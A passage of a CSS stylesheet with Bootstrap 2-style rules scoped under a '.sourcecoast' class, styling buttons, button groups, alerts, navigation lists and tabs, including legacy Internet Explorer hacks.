  background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));
  background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
  background-repeat: repeat-x;*/
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #e6e6e6;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border: 1px solid #cccccc;
  *border: 0;
  border-bottom-color: #b3b3b3;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  /*border-radius: 4px;*/
  *margin-left: .3em;
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.sourcecoast .btn:hover,
.sourcecoast .btn:focus,
.sourcecoast .btn:active,
.sourcecoast .btn.active,
.sourcecoast .btn.disabled,
.sourcecoast .btn[disabled] {
  color: #333333;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
  padding: 4px 12px;
}
.sourcecoast .btn:active,
.sourcecoast .btn.active {
  background-color: #cccccc \9;
}
.sourcecoast .btn:first-child {
  *margin-left: 0;
}
.sourcecoast .btn:hover,
.sourcecoast .btn:focus {
  color: #333333;
  text-decoration: none;
  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
  -moz-transition: background-position 0.1s linear;
  -o-transition: background-position 0.1s linear;
  transition: background-position 0.1s linear;
}
.sourcecoast .btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.sourcecoast .btn.active,
.sourcecoast .btn:active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.sourcecoast .btn.disabled,
.sourcecoast .btn[disabled] {
  cursor: default;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.sourcecoast .btn-large {
  padding: 11px 19px;
  font-size: 17.5px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.sourcecoast .btn-large [class^="icon-"],
.sourcecoast .btn-large [class*=" icon-"] {
  margin-top: 4px;
}
.sourcecoast .btn-small {
  padding: 2px 10px;
  font-size: 11.9px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.sourcecoast .btn-small [class^="icon-"],
.sourcecoast .btn-small [class*=" icon-"] {
  margin-top: 0;
}
.sourcecoast .btn-mini [class^="icon-"],
.sourcecoast .btn-mini [class*=" icon-"] {
  margin-top: -1px;
}
.sourcecoast .btn-mini {
  padding: 0 6px;
  font-size: 10.5px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.sourcecoast .btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.sourcecoast .btn-block + .btn-block {
  margin-top: 5px;
}
.sourcecoast input[type="submit"].btn-block,
.sourcecoast input[type="reset"].btn-block,
.sourcecoast input[type="button"].btn-block {
  width: 100%;
}
.sourcecoast .btn-primary.active,
.sourcecoast .btn-warning.active,
.sourcecoast .btn-danger.active,
.sourcecoast .btn-success.active,
.sourcecoast .btn-info.active,
.sourcecoast .btn-inverse.active {
  color: rgba(255, 255, 255, 0.75);
}
.sourcecoast .btn-primary {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  /*background-color: #006dcc;
  background-image: -moz-linear-gradient(top, #0088cc, #0044cc);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));
  background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);
  background-image: -o-linear-gradient(top, #0088cc, #0044cc);
  background-image: linear-gradient(to bottom, #0088cc, #0044cc);
  background-repeat: repeat-x;*/
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);
  border-color: #0044cc #0044cc #002a80;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #0044cc;

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.sourcecoast .btn-primary:hover,
.sourcecoast .btn-primary:focus,
.sourcecoast .btn-primary:active,
.sourcecoast .btn-primary.active,
.sourcecoast .btn-primary.disabled,
.sourcecoast .btn-primary[disabled] {
  color: #ffffff;
  background-color: #0044cc;
  *background-color: #003bb3;
}
.sourcecoast .btn:hover,
.sourcecoast .btn:focus{
  color: #ffffff;
  *background-color: #0044cc;
  background-color: #60ADEB;
}
.sourcecoast .btn-primary:active,
.sourcecoast .btn-primary.active {
  background-color: #003399 \9;
}
.sourcecoast .btn-warning {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #faa732;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(to bottom, #fbb450, #f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);
  border-color: #f89406 #f89406 #ad6704;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #f89406;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.sourcecoast .btn-warning:hover,
.sourcecoast .btn-warning:focus,
.sourcecoast .btn-warning:active,
.sourcecoast .btn-warning.active,
.sourcecoast .btn-warning.disabled,
.sourcecoast .btn-warning[disabled] {
  color: #ffffff;
  background-color: #f89406;
  *background-color: #df8505;
}
.sourcecoast .btn-warning:active,
.sourcecoast .btn-warning.active {
  background-color: #c67605 \9;
}
.sourcecoast .btn-danger {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #da4f49;
  background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);
  background-image: -o-linear-gradient(top, #ee5f5b, #bd362f);
  background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);
  border-color: #bd362f #bd362f #802420;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #bd362f;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.sourcecoast .btn-danger:hover,
.sourcecoast .btn-danger:focus,
.sourcecoast .btn-danger:active,
.sourcecoast .btn-danger.active,
.sourcecoast .btn-danger.disabled,
.sourcecoast .btn-danger[disabled] {
  color: #ffffff;
  background-color: #bd362f;
  *background-color: #a9302a;
}
.sourcecoast .btn-danger:active,
.sourcecoast .btn-danger.active {
  background-color: #942a25 \9;
}
.sourcecoast .btn-success {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #5bb75b;
  background-image: -moz-linear-gradient(top, #62c462, #51a351);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
  background-image: -webkit-linear-gradient(top, #62c462, #51a351);
  background-image: -o-linear-gradient(top, #62c462, #51a351);
  background-image: linear-gradient(to bottom, #62c462, #51a351);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);
  border-color: #51a351 #51a351 #387038;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #51a351;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.sourcecoast .btn-success:hover,
.sourcecoast .btn-success:focus,
.sourcecoast .btn-success:active,
.sourcecoast .btn-success.active,
.sourcecoast .btn-success.disabled,
.sourcecoast .btn-success[disabled] {
  color: #ffffff;
  background-color: #51a351;
  *background-color: #499249;
}
.sourcecoast .btn-success:active,
.sourcecoast .btn-success.active {
  background-color: #408140 \9;
}
.sourcecoast .btn-info {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #49afcd;
  background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
  background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);
  background-image: linear-gradient(to bottom, #5bc0de, #2f96b4);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);
  border-color: #2f96b4 #2f96b4 #1f6377;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #2f96b4;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.sourcecoast .btn-info:hover,
.sourcecoast .btn-info:focus,
.sourcecoast .btn-info:active,
.sourcecoast .btn-info.active,
.sourcecoast .btn-info.disabled,
.sourcecoast .btn-info[disabled] {
  color: #ffffff;
  background-color: #2f96b4;
  *background-color: #2a85a0;
}
.sourcecoast .btn-info:active,
.sourcecoast .btn-info.active {
  background-color: #24748c \9;
}
.sourcecoast .btn-inverse {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #363636;
  background-image: -moz-linear-gradient(top, #444444, #222222);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444444), to(#222222));
  background-image: -webkit-linear-gradient(top, #444444, #222222);
  background-image: -o-linear-gradient(top, #444444, #222222);
  background-image: linear-gradient(to bottom, #444444, #222222);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);
  border-color: #222222 #222222 #000000;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #222222;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.sourcecoast .btn-inverse:hover,
.sourcecoast .btn-inverse:focus,
.sourcecoast .btn-inverse:active,
.sourcecoast .btn-inverse.active,
.sourcecoast .btn-inverse.disabled,
.sourcecoast .btn-inverse[disabled] {
  color: #ffffff;
  background-color: #222222;
  *background-color: #151515;
}
.sourcecoast .btn-inverse:active,
.sourcecoast .btn-inverse.active {
  background-color: #080808 \9;
}
.sourcecoast button.btn,
.sourcecoast input[type="submit"].btn {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
.sourcecoast button.btn::-moz-focus-inner,
.sourcecoast input[type="submit"].btn::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.sourcecoast button.btn.btn-large,
.sourcecoast input[type="submit"].btn.btn-large {
  *padding-top: 7px;
  *padding-bottom: 7px;
}
.sourcecoast button.btn.btn-small,
.sourcecoast input[type="submit"].btn.btn-small {
  *padding-top: 3px;
  *padding-bottom: 3px;
}
.sourcecoast button.btn.btn-mini,
.sourcecoast input[type="submit"].btn.btn-mini {
  *padding-top: 1px;
  *padding-bottom: 1px;
}
.sourcecoast .btn-link,
.sourcecoast .btn-link:active,
.sourcecoast .btn-link[disabled] {
  background-color: transparent;
  background-image: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.sourcecoast .btn-link {
  border-color: transparent;
  cursor: pointer;
  color: #0088cc;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.sourcecoast .btn-link:hover,
.sourcecoast .btn-link:focus {
  color: #005580;
  text-decoration: underline;
  background-color: transparent;
}
.sourcecoast .btn-link[disabled]:hover,
.sourcecoast .btn-link[disabled]:focus {
  color: #333333;
  text-decoration: none;
}
.sourcecoast .btn-group {
  position: relative;
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
  font-size: 0;
  vertical-align: middle;
  white-space: nowrap;
  *margin-left: .3em;
}
.sourcecoast .btn-group:first-child {
  *margin-left: 0;
}
.sourcecoast .btn-group + .btn-group {
  margin-left: 5px;
}
.sourcecoast .btn-toolbar {
  font-size: 0;
  margin-top: 10px;
  margin-bottom: 10px;
}
.sourcecoast .btn-toolbar > .btn + .btn,
.sourcecoast .btn-toolbar > .btn-group + .btn,
.sourcecoast .btn-toolbar > .btn + .btn-group {
  margin-left: 5px;
}
.sourcecoast .btn-group > .btn {
  position: relative;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.sourcecoast .btn-group > .btn + .btn {
  margin-left: -1px;
}
.sourcecoast .btn-group > .btn,
.sourcecoast .btn-group > .dropdown-menu,
.sourcecoast .btn-group > .popover {
  font-size: 14px;
}
.sourcecoast .btn-group > .btn-mini {
  font-size: 10.5px;
}
.sourcecoast .btn-group > .btn-small {
  font-size: 11.9px;
}
.sourcecoast .btn-group > .btn-large {
  font-size: 17.5px;
}
.sourcecoast .btn-group > .btn:first-child {
  margin-left: 0;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-left-radius: 4px;
}
.sourcecoast .btn-group > .btn:last-child,
.sourcecoast .btn-group > .dropdown-toggle {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  border-bottom-right-radius: 4px;
}
.sourcecoast .btn-group > .btn.large:first-child {
  margin-left: 0;
  -webkit-border-top-left-radius: 6px;
  -moz-border-radius-topleft: 6px;
  border-top-left-radius: 6px;
  -webkit-border-bottom-left-radius: 6px;
  -moz-border-radius-bottomleft: 6px;
  border-bottom-left-radius: 6px;
}
.sourcecoast .btn-group > .btn.large:last-child,
.sourcecoast .btn-group > .large.dropdown-toggle {
  -webkit-border-top-right-radius: 6px;
  -moz-border-radius-topright: 6px;
  border-top-right-radius: 6px;
  -webkit-border-bottom-right-radius: 6px;
  -moz-border-radius-bottomright: 6px;
  border-bottom-right-radius: 6px;
}
.sourcecoast .btn-group > .btn:hover,
.sourcecoast .btn-group > .btn:focus,
.sourcecoast .btn-group > .btn:active,
.sourcecoast .btn-group > .btn.active {
  z-index: 2;
}
.sourcecoast .btn-group .dropdown-toggle:active,
.sourcecoast .btn-group.open .dropdown-toggle {
  outline: 0;
}
.sourcecoast .btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
  -webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  *padding-top: 5px;
  *padding-bottom: 5px;
}
.sourcecoast .btn-group > .btn-mini + .dropdown-toggle {
  padding-left: 5px;
  padding-right: 5px;
  *padding-top: 2px;
  *padding-bottom: 2px;
}
.sourcecoast .btn-group > .btn-small + .dropdown-toggle {
  *padding-top: 5px;
  *padding-bottom: 4px;
}
.sourcecoast .btn-group > .btn-large + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
  *padding-top: 7px;
  *padding-bottom: 7px;
}
.sourcecoast .btn-group.open .dropdown-toggle {
  background-image: none;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.sourcecoast .btn-group.open .btn.dropdown-toggle {
  background-color: #e6e6e6;
}
.sourcecoast .btn-group.open .btn-primary.dropdown-toggle {
  background-color: #0044cc;
}
.sourcecoast .btn-group.open .btn-warning.dropdown-toggle {
  background-color: #f89406;
}
.sourcecoast .btn-group.open .btn-danger.dropdown-toggle {
  background-color: #bd362f;
}
.sourcecoast .btn-group.open .btn-success.dropdown-toggle {
  background-color: #51a351;
}
.sourcecoast .btn-group.open .btn-info.dropdown-toggle {
  background-color: #2f96b4;
}
.sourcecoast .btn-group.open .btn-inverse.dropdown-toggle {
  background-color: #222222;
}
.sourcecoast .btn .caret {
  margin-top: 8px;
  margin-left: 0;
}
.sourcecoast .btn-large .caret {
  margin-top: 6px;
}
.sourcecoast .btn-large .caret {
  border-left-width: 5px;
  border-right-width: 5px;
  border-top-width: 5px;
}
.sourcecoast .btn-mini .caret,
.sourcecoast .btn-small .caret {
  margin-top: 8px;
}
.sourcecoast .dropup .btn-large .caret {
  border-bottom-width: 5px;
}
.sourcecoast .btn-primary .caret,
.sourcecoast .btn-warning .caret,
.sourcecoast .btn-danger .caret,
.sourcecoast .btn-info .caret,
.sourcecoast .btn-success .caret,
.sourcecoast .btn-inverse .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.sourcecoast .btn-group-vertical {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
}
.sourcecoast .btn-group-vertical > .btn {
  display: block;
  float: none;
  max-width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.sourcecoast .btn-group-vertical > .btn + .btn {
  margin-left: 0;
  margin-top: -1px;
}
.sourcecoast .btn-group-vertical > .btn:first-child {
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
.sourcecoast .btn-group-vertical > .btn:last-child {
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
}
.sourcecoast .btn-group-vertical > .btn-large:first-child {
  -webkit-border-radius: 6px 6px 0 0;
  -moz-border-radius: 6px 6px 0 0;
  border-radius: 6px 6px 0 0;
}
.sourcecoast .btn-group-vertical > .btn-large:last-child {
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
  border-radius: 0 0 6px 6px;
}
.sourcecoast .alert {
  padding: 8px 35px 8px 14px;
  margin-bottom: 20px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.sourcecoast .alert,
.sourcecoast .alert h4 {
  color: #c09853;
}
.sourcecoast .alert h4 {
  margin: 0;
}
.sourcecoast .alert .close {
  position: relative;
  top: -2px;
  right: -21px;
  line-height: 20px;
}
.sourcecoast .alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.sourcecoast .alert-success h4 {
  color: #468847;
}
.sourcecoast .alert-danger,
.sourcecoast .alert-error {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
.sourcecoast .alert-danger h4,
.sourcecoast .alert-error h4 {
  color: #b94a48;
}
.sourcecoast .alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.sourcecoast .alert-info h4 {
  color: #3a87ad;
}
.sourcecoast .alert-block {
  padding-top: 14px;
  padding-bottom: 14px;
}
.sourcecoast .alert-block > p,
.sourcecoast .alert-block > ul {
  margin-bottom: 0;
}
.sourcecoast .alert-block p + p {
  margin-top: 5px;
}
.sourcecoast .nav {
  margin-left: 0;
  margin-bottom: 20px;
  list-style: none;
}
.sourcecoast .nav > li > a {
  display: block;
}
.sourcecoast .nav > li > a:hover,
.sourcecoast .nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.sourcecoast .nav > li > a > img {
  max-width: none;
}
.sourcecoast .nav > .pull-right {
  float: right;
}
.sourcecoast .nav-header {
  display: block;
  padding: 3px 15px;
  font-size: 11px;
  font-weight: bold;
  line-height: 20px;
  color: #999999;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  text-transform: uppercase;
}
.sourcecoast .nav li + .nav-header {
  margin-top: 9px;
}
.sourcecoast .nav-list {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 0;
}
.sourcecoast .nav-list > li > a,
.sourcecoast .nav-list .nav-header {
  margin-left: -15px;
  margin-right: -15px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.sourcecoast .nav-list > li > a {
  padding: 3px 15px;
}
.sourcecoast .nav-list > .active > a,
.sourcecoast .nav-list > .active > a:hover,
.sourcecoast .nav-list > .active > a:focus {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
  background-color: #0088cc;
}
.sourcecoast .nav-list [class^="icon-"],
.sourcecoast .nav-list [class*=" icon-"] {
  margin-right: 2px;
}
.sourcecoast .nav-list .divider {
  *width: 100%;
  height: 1px;
  margin: 9px 1px;
  *margin: -5px 0 5px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #ffffff;
}
.sourcecoast .nav-tabs,
.sourcecoast .nav-pills {
  *zoom: 1;
}
.sourcecoast .nav-tabs:before,
.sourcecoast .nav-pills:before,
.sourcecoast .nav-tabs:after,
.sourcecoast .nav-pills:after {
  display: table;
  content: "";
  line-height: 0;
}
.sourcecoast .nav-tabs:after,
.sourcecoast .nav-pills:after {
  clear: both;
}
.sourcecoast .nav-tabs > li,
.sourcecoast .nav-pills > li {
  float: left;
}
.sourcecoast .nav-tabs > li > a,
.sourcecoast .nav-pills > li > a {
  padding-right: 12px;
  padding-left: 12px;
  margin-right: 2px;
  line-height: 14px;
}
.sourcecoast .nav-tabs {
  border-bottom: 1px solid #ddd;
}
.sourcecoast .nav-tabs > li {
  margin-bottom: -1px;
}
.sourcecoast .nav-tabs > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 20px;
  border: 1px solid transparent;
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
.sourcecoast .nav-tabs > li > a:hover,
.sourcecoast .nav-tabs > li > a:focus {
  border-color: #eeeeee #eeeeee #dddddd;
}
.sourcecoast .nav-tabs > .active > a,
.sourcecoast .nav-tabs > .active > a:hover,
.sourcecoast .nav-tabs > .active > a:focus {
  color: #555555;
  background-color: #ffffff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.sourcecoast .nav-pills > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  margin-top: 2px;
  margin-bottom: 2px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.sourcecoast .nav-pills > .active > a,
.sourcecoast .nav-pills > .active > a:hover,
.sourcecoast .nav-pills > .active > a:focus {
  color: #ffffff;
  background-color: #0088cc;
}
.sourcecoast .nav-stacked > li {
  float: none;
}
.sourcecoast .nav-stacked > li > a {
  margin-right: 0;
}
.sourcecoast .nav-tabs.nav-stacked {
  border-bottom: 0;
}
.sourcecoast .nav-tabs.nav-stacked > li > a {
  border: 1px solid #ddd;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.sourcecoast .nav-tabs.nav-stacked > li:first-child > a {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.sourcecoast .nav-tabs.nav-stacked > li:last-child > a {
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  border-bottom-right-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-left-radius: 4px;
}
.sourcecoast .nav-tabs.nav-stacked > li > a:hover,
.sourcecoast .nav-tabs.nav-stacked > li > a:focus {
  border-color: #ddd;
  z-index: 2;
}
.sourcecoast .nav-pills.nav-stacked > li > a {
  margin-bottom: 3px;
}
.sourcecoast .nav-pills.nav-stacked > li:last-child > a {
  margin-bottom: 1px;
}
.sourcecoast .nav-tabs .dropdown-menu {
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
  border-radius: 0 0 6px 6px;
}
.sourcecoast .nav-pills .dropdown-menu {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.sourcecoast .nav .dropdown-toggle .caret {
  border-top-color: #0088cc;
  border-bottom-color: #0088cc;
  margin-top: 6px;
}
.sourcecoast .nav .dropdown-toggle:hover .caret,
.sourcecoast .nav .dropdown-toggle:focus .caret {
  border-top-color: #005580;
  border-bottom-color: #005580;
}
.sourcecoast .nav-tabs .dropdown-toggle .caret {
  margin-top: 8px;
}
.sourcecoast .nav .active .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.sourcecoast .nav-tabs .active .dropdown-toggle .caret {
  border-top-color: #555555;
  border-bottom-color: #555555;
}
.sourcecoast .nav > .dropdown.active > a:hover,
.sourcecoast .nav > .dropdown.active > a:focus {
  cursor: pointer;
}
.sourcecoast .nav-tabs .open .dropdown-toggle,
.sourcecoast .nav-pills .open .dropdown-toggle,
.sourcecoast .nav > li.dropdown.open.active > a:hover,
.sourcecoast .nav > li.dropdown.open.active > a:focus {
  color: #ffffff;
  background-color: #999999;
  border-color: #999999;
}
.sourcecoast .nav li.dropdown.open .caret,
.sourcecoast .nav li.dropdown.open.active .caret,
.sourcecoast .nav li.dropdown.open a:hover .caret,
.sourcecoast .nav li.dropdown.open a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
  opacity: 1;
  filter: alpha(opacity=100);
}
.sourcecoast .tabs-stacked .open > a:hover,
.sourcecoast .tabs-stacked .open > a:focus {
  border-color: #999999;
}
.sourcecoast .tabbable {
  *zoom: 1;
}
.sourcecoast .tabbable:before,
.sourcecoast .tabbable:after {
  display: table;
  content: "";
  line-height: 0;
}
.sourcecoast .tabbable:after {
  clear: both;
}
.sourcecoast .tab-content {
  overflow: auto;
}
.sourcecoast .tabs-below > .nav-tabs,
.sourcecoast .tabs-right > .nav-tabs,
.sourcecoast .tabs-left > .nav-tabs {
  border-bottom: 0;
}
.sourcecoast .tab-content > .tab-pane,
.sourcecoast .pill-content > .pill-pane {
  display: none;
}
.sourcecoast .tab-content > .active,
.sourcecoast .pill-content > .active {
  display: block;
}
.sourcecoast .tabs-below > .nav-tabs {
  border-top: 1px solid #ddd;
}
.sourcecoast .tabs-below > .nav-tabs > li {
  margin-top: -1px;
  margin-bottom: 0;
}
.sourcecoast .tabs-below > .nav-tabs > li > a {
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 4px 4px;
}
.sourcecoast .tabs-below > .nav-tabs > li > a:hover,
.sourcecoast .tabs-below > .nav-tabs > li > a:focus {
  border-bottom-color: transparent;
  border-top-color: #ddd;
}
.sourcecoast .tabs-below > .nav-tabs > .active > a,
.sourcecoast .tabs-below > .nav-tabs > .active > a:hover,
.sourcecoast .tabs-below > .nav-tabs > .active > a:focus {
  border-color: transparent #ddd #ddd #ddd;
}
.sourcecoast .tabs-left > .nav-tabs > li,
.sourcecoast .tabs-right > .nav-tabs > li {
  float: none;
}
.sourcecoast .tabs-left > .nav-tabs > li > a,
.sourcecoast .tabs-right > .nav-tabs > li > a {
  min-width: 74px;
  margin-right: 0;
  margin-bottom: 3px;
}
.sourcecoast .tabs-left > .nav-tabs {
  float: left;
  margin-right: 19px;
  border-right: 1px solid #ddd;
}
.sourcecoast .tabs-left > .nav-tabs > li > a {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
